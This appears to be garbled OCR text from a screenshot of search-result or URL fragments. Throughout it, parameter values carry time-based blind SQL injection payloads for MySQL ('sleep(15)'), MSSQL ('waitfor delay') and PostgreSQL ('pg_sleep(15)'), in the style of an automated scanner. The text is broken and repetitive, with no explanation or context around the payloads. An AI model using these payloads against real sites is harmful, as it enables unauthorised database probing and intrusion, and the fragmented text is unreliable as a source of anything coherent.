
+k2dpjmol'+or+627=if(now()=sysdate(),sleep(15),0);
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3
•
banflix&usg=aovvaw2r-
nflj_pools9hasmneefm7zfiusr';+waitfor+delay+'0:0:1
-
+;ved=2ahukewjoij3vpzataxxol4kehqquommqfnoec
•
banflix&amphzle6idd'eyzck7om';+waitfor+delay+'0:
-+;+waitfor+delay+'0:0:15'+--
+0"xor(if(now()=sysdate(),sleep(15),0))xor"z;+waitfo
-
+k2dpjmol'+or+627=if(now()=sysdate(),sleep(15),0)
+932299;ved=2ahukewjoij3vpzataxxol4kehqquomm
•
banflix&amphzle6idd'eyzck7om'; waitfor delay
'0:0:15' -- ; waitfor delay '0:0:15' -- k2dpjmol' or
627=if(now()=sysdate(),sleep(15),0); waitfor delay
'0:0:15' -- tdjy1icx') or 693=(select 693 from
pg_sleep(15))--;usg='"
();ved=2ahukewjoij3vpzataxxol4kehqquommqfnoec
•
banflix&-1+waitfor+delay+'0:0:15'+--
+;usg=if(now()=sysdate(),sleep(15),0)gvdkhfd4';+wai
-
+;ved=2ahukewjoij3vpzataxxol4kehqquommqfnoec